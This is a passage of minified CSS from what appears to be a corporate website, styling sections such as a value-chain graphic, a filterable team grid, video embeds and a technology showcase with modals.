(max-width:1199.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(33.33333% - 32px)}}@media (max-width:991.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}}@media (min-width:769px){.section-insights-promo .article-list .swiper-pagination{display:none}}@media (max-width:768px){.section-insights-promo .article-list .swiper-container{display:block}.section-insights-promo .article-list .swiper-wrapper{display:flex}.section-insights-promo .article-list .swiper-slide{width:100%}.section-insights-promo .article-list .swiper-pagination{bottom:unset!important;margin-top:-20px!important}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet-active{background:#000}}.value-chain canvas{height:722px;width:100%}@media (max-width:1200px){.value-chain canvas{height:100vh;max-height:722px}}@media (max-width:1110px){.value-chain canvas{display:none}}@media (max-width:991px){.value-chain .h3,.value-chain h3{font-size:32px!important;font-weight:700;line-height:38.4px;text-align:left}}.value-chain .toggleBox{display:none;height:195px;left:56px;position:absolute;top:54px;transform-origin:top;width:430px}.value-chain .toggleBox .h5,.value-chain .toggleBox h5{padding-bottom:8px}@media (max-width:1400px){.value-chain .toggleBox{top:48px}}@media (max-width:1200px){.value-chain .toggleBox{left:8px;top:46px;transform:scale(.8)}}@media (max-width:1110px){.value-chain .toggleBox{display:none!important}}.value-chain__accordion-body{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;transition:all .4s cubic-bezier(.68,-.55,.27,1.55)}.value-chain__accordion-wrapper{margin-top:60px}.value-chain__accordion-wrapper .row{--bs-gutter-x:32px}.value-chain__accordion-wrapper .row .col-md-6{display:flex;flex-direction:column;gap:32px}@media (max-width:768px){.value-chain__accordion-wrapper{margin-top:48px}.value-chain__accordion-wrapper .row{gap:32px}}@media (min-width:1110px){.value-chain__accordion-wrapper{display:none}}.value-chain__accordion-item{align-items:start;background:#fff;border-radius:12px;cursor:pointer;display:flex;flex-direction:column;font-size:18px;font-weight:700;height:96px;overflow:hidden;padding:24px;transition:all .3s ease-in-out}@media (max-width:768px){.value-chain__accordion-item{font-size:16px;height:80px;max-height:80px;min-height:80px}.value-chain__accordion-item img{height:32px;width:32px}}.value-chain__accordion-item[data-valuechain=capital]{box-shadow:0 0 30px 0 #16419433;color:#164194}.value-chain__accordion-item[data-valuechain=business]{box-shadow:0 0 30px 0 #6fa49133;color:#436257}.value-chain__accordion-item[data-valuechain=fund]{box-shadow:0 0 30px 0 #e8772233;color:#ba5f1b}.value-chain__accordion-item[data-valuechain=portfolio]{box-shadow:0 0 30px 0 #00a9e033;color:#00445a}.value-chain__accordion-item[data-valuechain=transaction]{box-shadow:0 0 30px 0 #a1da8e33;color:#405739}.value-chain__accordion-item[data-valuechain=market]{box-shadow:0 0 30px 0 #c2abd433;color:#4e4455}.value-chain__link-lozenge{font-size:12px;width:-moz-fit-content;width:fit-content}.value-chain__link-lozenge--wrapper{display:flex;flex-wrap:wrap;gap:16px;opacity:0}.value-chain .product-info__link-lozenge--wrapper{gap:16px;margin-right:20px!important}.value-chain .active-accordion{gap:24px;height:100%;max-height:-moz-fit-content;max-height:fit-content;transition:all .4s ease-in-out}.value-chain .active-accordion i{transform:rotate(180deg);transition:all .4s ease-in-out}.value-chain .active-accordion .value-chain__link-lozenge--wrapper{opacity:1;transition:opacity .1s ease-in-out}@media (max-width:768px){.value-chain__svg--wrapper{display:none}}@media (min-width:1100px){.value-chain__svg--wrapper{display:none!important}}.value-chain__svg--wrapper svg path{transition:fill .4s cubic-bezier(.68,-.55,.27,1.55)}.team-with-filter{padding-bottom:112px;padding-top:112px}.team-with-filter.background-alt{background:#fcf9f7}.team-with-filter.background-alt .tags-grad{background:#fcf9f7!important;background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}@media (max-width:767.98px){.team-with-filter.background-alt .tags-grad{background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}}.team-with-filter.background-white{background:#fff}.team-with-filter.background-dark{background:#fcf9f7}.team-with-filter .people-filters-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}.team-with-filter .people-filters-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px;z-index:2}@media (max-width:767.98px){.team-with-filter .people-filters-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%)}}.team-with-filter .people-filters-wrapper .tags-grad.left{display:none;left:0;right:unset;transform:rotate(180deg)}.team-with-filter .people-filters-wrapper.scroll-arrows-visible .tags-grad.left{display:block}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:0;position:absolute;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev{border:1px solid #e87722}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23E87722' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.team-with-filter .people-filters{display:flex;overflow-x:auto;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;flex-grow:1;overflow:hidden}.team-with-filter .filter-button{background:#f0f0f0;border:none;border-radius:5px;cursor:pointer;flex-shrink:0;margin-right:16px;padding:10px 20px;transform:translateZ(0);transition:background .2s ease,transform .2s ease;white-space:nowrap;will-change:transform,background}.team-with-filter .filter-button:hover{background:#ddd;transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out}.team-with-filter .filter-button.active{background:#000;color:#fff;transform:translateZ(0);transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:background .2s ease,transform .2s ease;will-change:transform,background}@media (max-width:767.98px){.team-with-filter .filter-button{margin-right:10px;padding:8px 16px}}.team-with-filter .no-filter-title{font:var(--Heading3-font);margin-bottom:60px!important}.team-with-filter .people-filters{padding-bottom:80px}.team-with-filter .people-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-right:12px;padding:9px 18px;text-align:center}.team-with-filter .people-filters .filter-button:hover{color:#ba5f1b}.team-with-filter .people-filters .filter-button.active{background:#1e1e1e;color:#fff}.team-with-filter .people-item{margin-bottom:60px}.team-with-filter .people-item .teamcard .people-image img{height:120px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:120px}.team-with-filter .people-item .teamcard .people-title{color:#1e1e1e;display:inline-block;font:var(--TextMedium-Bold);margin-bottom:8px!important;margin-top:24px;padding-right:40px;position:relative;width:auto}.team-with-filter .people-item .teamcard .people-title a.people-title-link{color:#e87722}.team-with-filter .people-item .teamcard .people-title .people-cta{align-items:center;background-color:transparent;border:1px solid #e87722;border-radius:100px;display:flex;height:26px;justify-content:center;position:absolute;right:0;top:2px;transition:.2s ease-in-out;width:26px}.team-with-filter .people-item .teamcard .people-title .people-cta i{transition:.2s ease-in-out}.team-with-filter .people-item .teamcard .people-title:hover .people-cta{background-color:#fae4d3;border:1px solid #fae4d3}.team-with-filter .people-item .teamcard .people-title:hover .people-cta i{color:#000}.team-with-filter .people-item .teamcard .people-job{font:var(--TextRegular-Medium);margin-bottom:0}.people-modal .btn-close{background-color:#fae4d3;background-size:12px;border-radius:100px;color:#1e1e1e;opacity:1;padding:5px;position:absolute;right:24px;top:24px}.people-modal .btn-close:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='rgba(186, 95, 27, 1)' d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E")}.people-modal .container--video{padding:0}.people-modal .container--video iframe{aspect-ratio:16/9;border-radius:12px;height:100%;margin-top:48px;overflow:clip;width:100%!important}.people-modal .modal-content{border-radius:12px}.people-modal .modal-body{padding:84px}.people-modal .modal-position,.people-modal .modal-title{font:var(--Heading5-font)}.people-modal .modal-bio{font:var(--TextRegular-Medium);margin-top:32px}.video-information .embed-wrapper{border-radius:12px;cursor:pointer;overflow:hidden;position:relative}.video-information .embed-wrapper .video-icon-overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.video-information .embed-wrapper .video-icon-overlay .video-play-icon{color:#fff;font-size:2rem;opacity:0;transition:opacity .2s}.embed-wrapper.paused .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-play-icon{opacity:1}.video-information .embed-wrapper:hover{cursor:pointer}.video-information .embed-wrapper:hover #pause-button{opacity:1;transition:.2s ease-in-out}.video-information .title{margin-bottom:80px!important}@media (max-width:991px){.video-information .title{margin-bottom:48px!important}}.video-information .embed-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;pointer-events:auto;position:relative}.video-information .embed-container embed,.video-information .embed-container iframe,.video-information .embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.video-information .custom-controls{left:50%;padding:7rem;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.video-information__control-buttons{align-items:center;background:#000;border:none;border-radius:1000px;color:#fff;display:flex;height:33px;justify-content:center;outline:none;padding:1.5rem;width:33px}.video-information #pause-button{opacity:0;transition:.8s ease-in-out}.video-information--dark-mode{background-color:#1e1e1e!important;color:#fff}.video-information--dark-mode .h1,.video-information--dark-mode .h2,.video-information--dark-mode .h3,.video-information--dark-mode .h4,.video-information--dark-mode .h5,.video-information--dark-mode .h6,.video-information--dark-mode h1,.video-information--dark-mode h2,.video-information--dark-mode h3,.video-information--dark-mode h4,.video-information--dark-mode h5,.video-information--dark-mode h6{color:#fff}.technology-filter{background-color:#000;color:#fff;overflow:hidden;padding-bottom:294px!important;padding-top:120px!important;position:relative}@media (max-width:991px){.technology-filter{padding-top:64px!important}}.technology-filter__blocklist{display:flex;flex-direction:column;gap:55px;padding-block:60px}@media (max-width:991px){.technology-filter__blocklist{gap:32px;margin-right:40px;padding-block:24px}.technology-filter__blocklist .container{padding:0}}.technology-filter__blocklist .rich-text-content{opacity:1!important;transform:none!important}.technology-filter__blocklist .section{padding:0!important}@media (max-width:991px){.technology-filter .technology-container{min-height:80px;position:relative}}.technology-filter__rive-wrapper{left:85%;opacity:50%;position:absolute;top:75%;transform:translate(-50%,-50%)}@media (max-width:991px){.technology-filter__rive-wrapper{left:45%;top:185%}}.technology-filter .embed__aspect-lock{padding-top:0}.technology-filter .embed__aspect-lock iframe{left:50%!important}.technology-filter .title{color:#fff;font-size:52px;font-weight:700;letter-spacing:-.01em;line-height:58px;text-align:left}@media (max-width:991px){.technology-filter .title{font-size:36px!important;font-weight:700;line-height:43.2px;text-align:left}}.technology-filter .gradient-color{background:linear-gradient(86.92deg,#00a9eb 1.97%,#a1da8e 63.74%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{border-radius:18px;cursor:pointer;height:90px;position:relative;transition:.4s ease-in-out;width:90px;z-index:2}@media (max-width:991px){.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{height:60px;width:60px}.technology-filter .technology-filter__modal-icon img,.technology-filter .technology-item img{height:30px;width:30px}}.technology-filter .technology-filter__modal-icon--inner,.technology-filter .technology-item__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.technology-filter__modal-icon{cursor:default!important;height:70px!important;width:70px!important}.technology-filter canvas{height:1200px!important;width:1200px!important}@media (max-width:991px){.technology-filter canvas{height:600px!important;width:600px!important}}.technology-filter__blur-1{background:#0bbbff;height:700px;left:40%;top:30%;width:700px}.technology-filter__blur-1,.technology-filter__blur-2{border-radius:2000px;filter:blur(220px);opacity:30%;position:absolute;transform:rotate(65deg);z-index:1}.technology-filter__blur-2{background:#00ffd1;height:550px;left:75%;top:50%;width:550px}.technology-filter .technology-item:hover{box-shadow:0 0 54px 0 #5bc5b2cc;transition:.4s ease-in-out}@media (max-width:578px){.technology-filter .technology-item{pointer-events:none}}.technology-filter .technology-item__tag{background:#000000cc;border-radius:6px;font-size:12px;font-weight:700;left:70%;line-height:18px;opacity:0;padding-block:6px;padding-inline:12px;position:absolute;text-align:left;transition:transform 1.3s linear,opacity .4s ease-in-out;white-space:nowrap}.technology-filter .technology-item:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter .modal-overlay{height:100%}@media (max-width:991px){.technology-filter .modal-overlay{height:110%!important}}.technology-filter__modal-icon:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter__modal{align-items:start;background:#000;border-radius:12px;display:flex;height:-moz-fit-content;height:fit-content;justify-content:start;left:50%;max-width:1080px;padding-bottom:80px;padding-inline:80px;padding-top:24px;position:fixed;top:105px;transform:translateX(-50%)!important;width:100%;z-index:1000}@media (max-width:991px){.technology-filter__modal{margin-inline:auto;padding:20px;width:90%}}.technology-filter__modal--bg-blur{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background:#ffffff80;height:100vh;height:100%;overflow-y:scroll;position:fixed;top:0;width:100vw;z-index:-1;z-index:400}.technology-filter__modal--link{color:#fff;font-size:16px;font-weight:700;letter-spacing:-.011em;line-height:24px;transition:.3s ease-in-out}.technology-filter__modal--link:hover{color:#db752f;transition:.3s ease-in-out}.technology-filter__modal--close-btn{align-items:center;background:#ffffff61;border:0;border-radius:1000px;color:#fff;display:flex;height:35px;justify-content:center;padding:10px;transition:.2s ease-in-out;width:35px}@media (min-width:991px){.technology-filter__modal--close-btn{margin-right:-56px}}.technology-filter__modal--close-btn:hover{background:#ffffff40;transition:.2s ease-in-out}.technology-filter__modal .sticky-top{top:24px}.technology-filter__modal .modal-content{background:#292929;border-radius:8px;color:#fff;margin-top:40px;padding-inline:140px;text-align:center;text-align:left}@media (max-width:991px){.technology-filter__modal .modal-content{padding-inline:24px}}.technology-filter__modal .modal-content .h1,.technology-filter__modal .modal-content .h2,.technology-filter__modal .modal-content .h3,.technology-filter__modal .modal-content .h4,.technology-filter__modal .modal-content .h5,.technology-filter__modal .modal-content .h6,.technology-filter__modal .modal-content h1,.technology-filter__modal .modal-content h2,.technology-filter__modal .modal-content h3,.technology-filter__modal .modal-content h4,.technology-filter__modal .modal-content h5,.technology-filter__modal .modal-content h6{color:#fff;text-align:left}.technology-filter__modal .modal-content .section-imageblock{opacity:1!important;transform:none!important}.technology-filter__modal-title{font-size:22px;font-weight:700;line-height:26.4px;text-align:left}section.technology-graphic{background-color:#000;color:#fff;position:relative}section.technology-graphic .container{position:relative}@keyframes solutionGraphicLineAnimation{0%{stroke-dashoffset:50}to{stroke-dashoffset:0}}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-touch-callout:none){section.technology-graphic .animated-path{animation:none!important}}}section.technology-graphic .orb{border-radius:2000px;filter:blur(150px);height:400px;opacity:1;position:absolute;width:400px;z-index:1}section.technology-graphic .orb.orb-blue{background:#0bbbff;bottom:350px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{background:#00ffd1;bottom:50px;right:150px}@supports (-moz-appearance:none){section.technology-graphic .orb{filter:blur(350px);height:500px;opacity:.5;width:500px}section.technology-graphic .orb.orb-blue{bottom:300px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{bottom:0;right:150px}}section.technology-graphic .tg-header{position:relative}section.technology-graphic .tg-header .title{color:#fff;font:var(--Heading3-font)}section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal);margin:14px 0 24px}@media (max-width:767.98px){section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal)}}section.technology-graphic .tg-header .button{margin:24px 0 0}section.technology-graphic .tg-header .tech-key{bottom:-30px;position:absolute;right:0;text-align:right}section.technology-graphic .tg-header .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .tg-header .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .tg-header .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .tg-header .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .service-blocks{margin:100px 0;min-height:800px;position:relative}section.technology-graphic .service-blocks .service-block{background:#002f42;border-radius:12px;display:inline-block;padding:18px 12px 12px;position:absolute;width:auto;z-index:2}section.technology-graphic .service-blocks .service-block .view-items{background-color:#00445a;background-image:url(/assets/images/green-plus.svg);background-position:50%;background-repeat:no-repeat;background-size:17px;border-radius:50px;bottom:13px;display:block;height:30px;position:absolute;right:15px;width:30px}section.technology-graphic .service-blocks .service-block .view-items:hover{background-color:rgba(91,197,178,.4);cursor:pointer}section.technology-graphic .service-blocks .service-block .service-items{overflow:hidden}section.technology-graphic .service-blocks .service-block.block1{height:106px;left:120px;max-width:587px;min-width:410px}section.technology-graphic .service-blocks .service-block.block1 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block2{height:106px;left:780px;max-width:413px;min-width:223px}section.technology-graphic .service-blocks .service-block.block2 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block3{height:106px;max-width:527px;min-width:318px;right:190px;top:160px}section.technology-graphic .service-blocks .service-block.block3 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block4{bottom:300px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block4 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.block5{bottom:60px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block5 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:840px;min-width:840px;padding:18px 12px 12px 18px!important;top:315px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{display:grid;gap:1rem;grid-template-columns:repeat(3,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{background:#00445a;border-radius:4px;display:inline-block;margin:0;padding:13px;position:relative;width:100%}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-items{height:123px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items{background-color:rgba(91,197,178,.4);left:15px;right:unset}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items:hover{background-color:#00445a}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(3),section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(6){margin-right:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font-size:14px;font-style:normal;font-weight:700;line-height:150%;margin-bottom:5px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-item{margin-right:8px}section.technology-graphic .service-blocks .service-block .block-title{font:var(--TextRegular-Bold);height:24px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:32px;margin-bottom:11px;margin-right:7px;padding:6px 12px;width:auto}section.technology-graphic .service-blocks .service-block .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .service-blocks .service-block .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .service-blocks .service-block .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:12px;font-style:normal;font-weight:700}section.technology-graphic .service-blocks .service-block .service-item .service-holder .service-logo{height:18px}section.technology-graphic .modal .modal-title{color:#fff}section.technology-graphic .modal .modal-footer,section.technology-graphic .modal .modal-header{border:0}section.technology-graphic .modal .modal-footer .tech-key{bottom:70px;left:60px;margin:0;position:absolute;right:unset;text-align:left}section.technology-graphic .modal .modal-footer .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .modal .modal-footer .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .modal .modal-footer .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .modal .modal-footer .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .modal .modal-content{background:#000;border-radius:12px;padding:84px}section.technology-graphic .modal .modal-content .modal-close{background:#ffffff61;border:0;border-radius:30px;color:#fff;height:36px;position:absolute;right:24px;top:24px;transition:.2s ease-in-out;width:36px}section.technology-graphic .modal .modal-content .modal-close:hover{background:#ffffff40;cursor:pointer;transition:.2s ease-in-out}section.technology-graphic .modal .modal-content .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:40px;margin-bottom:12px;margin-right:8px;padding:8px 16px;width:auto}section.technology-graphic .modal .modal-content .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .modal .modal-content .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .modal .modal-content .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700}section.technology-graphic .modal .modal-content .service-item .service-holder .service-logo{height:18px}@media screen and (min-width:1200px) and (max-width:1399px){section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{max-width:275px;min-width:275px}section.technology-graphic .service-blocks .service-block.largeblock{max-width:760px!important;min-width:760px!important}}@media screen and (max-width:1199px){.service-blocks .service-items{display:none}.view-items.modal-open{display:inline-block!important}.subblocks .service-sub-block{padding-bottom:50px!important}section.technology-graphic .service-blocks .service-block.block2{left:unset;right:0}section.technology-graphic .service-blocks .largeblock{left:0;max-width:516px!important;min-width:516px!important;top:315px}section.technology-graphic .tg-header .tech-key{display:none}section.technology-graphic .independent-line-container{height:200px;left:745px;top:450px}}@media screen and (max-width:1023px){section.technology-graphic .service-blocks{min-height:600px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:48%!important;min-width:48%!important;padding:18px 18px 12px!important;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{border-radius:12px;height:70px;padding:23px 80px 13px 13px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font:var(--TextRegular-Bold);height:24px;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .view-items{bottom:20px;left:unset!important;right:15px!important}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{height:100px;left:unset;max-width:48%!important;min-width:48%!important;padding:38px 80px 12px 22px;right:0}section.technology-graphic .service-blocks .service-block.block2{top:120px}section.technology-graphic .service-blocks .service-block.block3{top:240px}section.technology-graphic .service-blocks .service-block.block4{top:360px}section.technology-graphic .service-blocks .service-block.block5{top:480px}section.technology-graphic .service-blocks .service-block.block6{top:600px}section.technology-graphic .service-blocks .service-block .view-items{bottom:33px}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container,section.technology-graphic .parent-container{display:none}}@media screen and (max-width:991px){section.technology-graphic .orb{display:none}section.technology-graphic .service-blocks{margin-top:30px}section.technology-graphic .service-blocks .service-block{position:relative}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:100%!important;min-width:100%!important;position:relative;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{bottom:unset;left:unset;margin-top:20px;max-width:100%!important;min-width:100%!important;padding-bottom:unset!important;right:0;top:unset}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container{display:none}section.technology-graphic .modal-content{padding:24px 24px 64px!important}section.technology-graphic .modal-footer .tech-key{bottom:40px!important;left:24px!important}section.technology-graphic .modal-footer .tech-key .key-item{margin-left:20px!important}}.section-logo-block{background-position:bottom;background-size:cover;color:#fff;overflow:hidden;padding-bottom:112px;padding-top:112px;position:relative}.section-logo-block 